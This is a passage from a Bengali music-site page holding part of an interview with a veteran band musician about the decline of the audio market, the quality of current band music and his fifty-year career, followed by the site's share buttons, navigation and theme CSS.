<p>আশি/নব্বই দশকের শ্রোতারা ঘরে বসে ক্যাসেটে যে গান শুনতো। আশে পাশের বাড়িতে জোরে জোরে গান বাজানো হত এবং মার্কেটগুলোতে সব সময় গান বাজতো। দেখা যেত সেই গান শুনতে শুনতে তাদের মুখস্ত হয়ে গেছে। ফলে সেই গান মানুষের মুখে মুখে ফিরতো। এখন তো সেই ব্যাপারটি নেই! এই বিষয়ে তিনি বলেন-<br>সেই আগের মত ক্যাসেট প্লেয়ার কেউ ব্যাবহার করে না এবং ক্যাসেটের সেই মার্কেটও নাই। দোকান নাই কিছু নাই সবই উঠে গেছে। সিডির দোকানগুলোও উঠে গেছে। এখন গানগুলো মোবাইলের হয়ে গেছে এই তো! চেঞ্জ তো হবেই। সারা পৃথিবী সামনের দিকে যাচ্ছে। আমরা অডিওর কথা যদি চিন্তা করি! সারা পৃথিবী একটা সিস্টেমে কাজ করে। সেটা যে কোনো মিডিয়াতেই হোক না কেন। মানুষতো গান শোনে এবং গানটা তো ফ্রি না! আমাদের গান করতেও পয়সা খরচ হয়, শ্রম ব্যায় হয়। আমাদের ক্রিয়েটিভিটির ব্যাপার আছে। আসলে গান তো ফ্রি নাহ! আমাদের সমস্যা হয়ে গেছে, সবার ধারণা এটা ফ্রি। আমরা গান করে দিব আর সবাই এমনে এমনেই শুনবেন, অবস্থাটা এরকম হয়ে গেছে। যার জন্যে অডিও বাজারের অবস্থা খুবই খারাপ এবং ভবিষ্যতে এটা ঠিক হওয়ার কোনো সম্ভাবনা আছে কিনা! সেটা নিয়ে সবাই কাজ করছে। আমরাও চেষ্টা করছি। দেখা যাক, কি হয় সামনে।</p>



<p>বাংলাদেশের স্বাধীনতার ৫০ বছর পূর্তির সাথে সাথে সঙ্গীত জগতেরও ৫০ বছর পূর্তি হল! আপনি যখন থেকে এই সঙ্গীত জগতে পদার্পণ করেছেন তখনকার ব্যান্ডের গান আর এখনকার ব্যান্ডের গানের মধ্যে আপনি কি ধরণের পরিবর্তন দেখছেন, জানতে চাইলে তিনি বলেন-<br>পরিবর্তন তো হচ্ছেই। সবচেয়ে বড় কথা হচ্ছে যে, পরিবর্তন হওয়া ভালো। পরিবর্তন সবাই চায় মানে ভালোর দিকে যাক সেটা সবাইই চায় কিন্তু আমাদের এখানে হয়েছে কি ক্রাশ বেশি হয়েছে। উল্টোপাল্টা লিরিকের গান যাচ্ছে। তাই গান যেটা হচ্ছে তার কোনো স্থায়িত্ব নেই! একবার শোনার পর আর শুনতে ইচ্ছা করে না, তাই না! আর মনেও থাকে না কি শুনলাম! বেসিক্যালি ভাল গান হতে হলে যে সকল বিষয়ে মন দিতে হয় গানের কথা ভাল হতে হবে, সুর ভাল হতে হবে এবং গায়কী ভাল হতে হবে তাই না! সব মিলিয়েইতো একটা গান ভাল হয়। সেই চেষ্টাটি না করে খুব কুইক রেজাল্ট চাই তো, তাই এই অবস্থা। আমাদের যে মনোনিবেশ করা দরকার মিউজিক নিয়ে সেটা খুবই কম হয়। রাতারাতি অ্যালবাম হয়ে যায়, রাতারাতি গান হয়ে যায়।</p>



<p>চর্চাটা খুব কম হয়, মনে হচ্ছে আমার। আর আগে যে ব্যান্ডগুলো দিনের পর দিন প্র্যাকটিস করে ষ্টেজে উঠত, এখন কি সেইরকম আছে আপনার মনে হয়-<br>হ্যাঁ, চর্চা তো নাইই! আসলে আমাদের গান শেখানোর লোকইতো কেউ নাই। আগের ব্যান্ডগুলো যাদের করা তাঁরা ঠিকই প্র্যাকটিস করেছে। পুরনো ব্যান্ডগুলো যদি ধরেন প্রত্যেকেই চর্চার মধ্যে আছে, চর্চা ছাড়া কিছুই হচ্ছে না। কিন্তু আমি বলছি ওভারঅল অডিও সিচুয়েশন নিয়ে যে গান আমাদের দেশে হচ্ছে, কুইক রিলিজ। সবকিছু রাতারাতি হচ্ছে আবার হারিয়েও যাচ্ছে।</p>



<p>আমার মনে হয় হারিয়ে যাচ্ছে এই জন্যে যে, ইউটিউবে একজন গুণী শিল্পীর সাথে ওলটপালট জিনিসগুলো আসছে তাই হারিয়ে যাচ্ছে। কারণ মোবাইল সবার হাতে হাতে ফলে শ্রেনীভেদ নাই-<br>আসলে সত্যি কথা হয়েছে কি! যারা গান শুনত, আমরা যখন শুরু করেছিলাম সেই আশির দশকে! তখন আপনিও গান শুনতেন, এখন কি আর সেভাবে শোনেন ? সবাই কিন্তু মুখ ফিরিয়ে নিয়েছে। আমরা শুনতে চাইলে, মোবাইলেও ভাল গান শুনতে পারি, তাই না ? কিন্তু ঘটনা হচ্ছে যে মাঝে এত আজেবাজে গান হয়েছে ফলে আমাদের দেশে যে শ্রোতারা গান শুনত, সেই শ্রোতাদের শ্রেণীটি আর নাই। এখনকার শ্রেনীতো হচ্ছে রাস্তার লোকজন বেশী! সমস্যাটাতো সেইখানে। এখন যে গান হিট হচ্ছে, আপনি যদি ইউটিউবের ভিউয়ারস দেখেন, সেখানে দেখবেন গানের কোয়ালিটিটা কি ? তো! সেই কোয়ালিটির গান হচ্ছে আর সেই গানের ভিউয়ারস সেভাবে বাড়ছে। ভালো গানের ভিউয়ারস নাই, আর ভালো গান শোনার লোকও নাই।</p>



<p>যাই হোক! সঙ্গীত জগতের এই ৫০ বছর পূর্তিতে আপনার প্রাপ্তি ও অপ্রাপ্তি কি, তা যদি বলেন-<br>আমার কোনো অপ্রাপ্তি নাই। আমার পুরোটাই প্রাপ্তি। আমার গান নিয়ে কোনো হতাশা নাই। সবচেয়ে বড় কথা! আমি সবসময় একটা কথা বলি যে, আমাকে যেই পরিমান এই দেশের মানুষ ভালোবাসে, এইটা আসলে বিরাট ভাগ্যের ব্যাপার, তাই না! কোনো অপ্রাপ্তি নাই, সব ঠিক আছে। সব কিছুই ভাল আছে এবং চেষ্টা করছি ভাল কিছু করার।</p>



<p>আপনার কি কোনো আক্ষেপ আছে যে, আপনি এখনো এরকম গান করতে পারেন নাই, যেরকম আপনি করতে চান!-<br>না, নাহ! এরকম কোনো ব্যাপার আমার মধ্যে নেই। কারণ আমরা এতকিছু নিয়ে কাজ করেছি যে সেই আক্ষেপটি নাই। সবচেয়ে বড় কথা যেটা, সবসময় খুব ইচ্ছা ছিল মুক্তিযুদ্ধ নিয়ে কাজ করার! সেটার ওপরেও আমরা অলরেডি কাজ করে ফেলেছি এবং সেই কাজ নিয়ে ম্যাক্সিমাম মানুষের কাছে পৌঁছেতে পেরেছি। এস্পেশিয়েলি &#8216;আজাদ&#8217; গানের কথাই যদি ধরেন! &#8216;আজাদ&#8217; ছোট ছোট বাচ্চাদের থেকে শুরু করে বড়দের মধ্যেও যে পরিমান সাড়া ফেলেছে! আমরা যেখানে হিট করতে চেয়েছি সেই জায়গায় পৌঁছেতে পেরেছি। আমাদের টার্গেট যেটা ছিল যে, গান দিয়ে মুক্তিযুদ্ধকে জানাবো। এই যে এতগুলো মানুষ ত্যাগ স্বীকার করছে, তাঁদের কথা জানাবো। সেটাও কিন্তু আমরা করতে পেরেছি এবং আগামীতেও আরও কিছু করার পরিকল্পনা আছে। একটা ভাল কিছু করার চেষ্টা করব, আশা করি।</p>



<p>এখনতো লকডাউন চলছে! তাই সবকিছুই বন্ধ। এখন সময়টাকে কিভাবে কাজে লাগাচ্ছেন এবং গানের প্র্যাকটিস করতে পারছেন কি!-<br>হ্যাঁ, সবকিছু বন্ধ! তাই গানের প্র্যাকটিস করতে পারছি না। কারণ সবাই একসাথে বসতে পারছি না বা একসাথে হওয়া যাচ্ছে না। এখন সত্যি কথা বলতে কি! রীতিমত সিনেমা দেখে সময় কাটছে। আর কম্পিউটারে বসে সারা পৃথিবীর খোঁজ-খবর নিচ্ছি এটাই হচ্ছে কাজ।</p>



<p>যাই হোক, সাবধানতা অবলম্বন করবেন এবং পরিবারের সবাইকে নিয়ে সুস্থ ও ভালো থাকবেন। যে পরিস্থিতি এখন! আমরা সবাই চাই পৃথিবীটা আবার স্বাভাবিক হয়ে যাক। সঙ্গীতাঙ্গন-এর পক্ষ থেকে আপনার জন্য রইল অনেক অনেক শুভকামনা।<br>সঙ্গীতাঙ্গন এবং আপনার জন্যেও রইল অনেক অনেক শুভকামনা।</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_841  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_841{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_778 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_778" ><div id="tdi_98_778" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshangeetangon.org%2F2021%2F05%2F10%2F%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0-%25e0%25a6%258f%25e0%25a6%25b0-%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%2597-%25e0%25a6%25aa%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%AC%E0%A6%B8%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0+-%E0%A6%8F%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8%E0%A6%AF%E0%A7%81%E0%A6%97+%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%8F%E0%A6%AC%E0%A6%82+%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A1+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BE%E0%A6%A4%E0%A6%BE+%E0%A6%9F%E0%A6%BF%E0%A6%AA%E0%A7%81%E2%80%99%E0%A6%B0+%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%A8%E0%A6%BE%21%E2%80%A6 %0A%0A https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_778">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_879  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_879{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_777 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_777" >
<style>

/* inline tdc_css att */

.tdi_101_777{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_101_777 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_101_777 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_101_777 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_101_777 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://shangeetangon.org/2021/05/09/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%ae%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/">আজ বিশ্ব মা দিবস…</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://shangeetangon.org/2021/05/10/%e0%a6%9c%e0%a6%a8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a7%9f-%e0%a6%97%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%93-%e0%a6%b8%e0%a7%81%e0%a6%b0%e0%a6%95/">জনপ্রিয় গিটারিস্ট ও সুরকার লাবু রহমান-এর জন্মদিনে শুভেচ্ছা ও শুভকামনা…</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_6d8 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_6d8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_6d8{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_6d8{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_102_6d8 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_102_6d8 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_6d8 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_102_6d8 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_6d8 .tdb-social-item i.td-icon-twitter,
				.tdi_102_6d8 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_6d8 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_6d8 .tdb-social-item i.td-icon-blogger,
				.tdi_102_6d8 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_6d8 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_6d8 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_102_6d8 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_102_6d8 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_6d8{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_6d8{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_102_6d8 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_6d8 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_102_6d8 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_102_6d8 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_6d8{
                    border: 1px solid #ededed;
                }.tdi_102_6d8 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_6d8 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://shangeetangon.org/author/admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://shangeetangon.org/author/admin/" class="tdb-author-name">Shangeetangon</a><a href="https://shangeetangon.org"  class="tdb-author-url">https://shangeetangon.org</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="www.facebook.com/shangeetangon" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Shangeetangon" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="http://twitter.com/Shangeetangon" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_103_844 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103_844" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_103_844 .td-block-title > *:before,
            .tdi_103_844 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103_844{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_103_844 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_103_844 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_103_844 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103_844 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_103_844 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_103_844 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_103_844 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_844 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_103_844 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_103_844 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_103_844 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_844 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_844 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_103_844 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_103_844 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_103_844 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_844 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_103_844 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_103_844 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_103_844 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_103_844 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_103_844 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_103_844 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_103_844.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_103_844 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_844 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103_844 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103_844 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_103_844 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_844 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_844 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_103_844 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_103_844 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_103_844 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_103_844 .td_module_flex_1 .td-post-date,
				.tdi_103_844 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-post-date,
				.tdi_103_844 .td_module_flex_4 .td-post-author-name span{
					display: none;
